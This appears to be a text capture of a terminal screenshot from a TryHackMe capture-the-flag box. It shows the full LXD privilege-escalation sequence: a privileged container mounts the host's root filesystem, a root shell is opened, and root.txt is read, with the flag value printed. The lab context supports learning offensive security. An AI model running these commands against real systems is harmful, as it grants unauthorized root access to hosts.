 Activities Terminal Fri 16:16
john@exploitable: ~
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM × rahul@rahul: ~/Documents/THM/gaming... × john@exploitable: ~ × rahul@rahul: ~/Documents/THM/gaming... ×
alpine-v3.13-x86_64-20210514_1613.tar 100%[=======================================================================>] 3.10M 601KB/s in 9.3s
2021-05-14 10:43:56 (343 KB/s) - ‘alpine-v3.13-x86_64-20210514_1613.tar.gz’ saved [3255218/3255218]
john@exploitable:~$ ls
john@exploitable:~$ lxc image import ./alpine-v3.13-x86_64-20210514_1613.tar.gz --alias myimage
Image imported with fingerprint: 99b4260c6015af69d7ab7e26284838d592b5d4c4741731d8b90a419be2dadaf6
john@exploitable:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 99b4260c6015 | no | alpine v3.13 (20210514_16:13) | x86_64 | 3.10MB | May 14, 2021 at 10:44am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /root
~ # ls -als
total 12
4 drwx------ 2 root root 4096 May 14 10:45 .
4 drwxrwxr-x 19 root root 4096 May 14 10:45 ..
4 -rw------- 1 root root 20 May 14 10:45 .ash_history
~ # find / -type f -name "root.txt" 2>/dev/null
/mnt/root/root/root.txt
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root #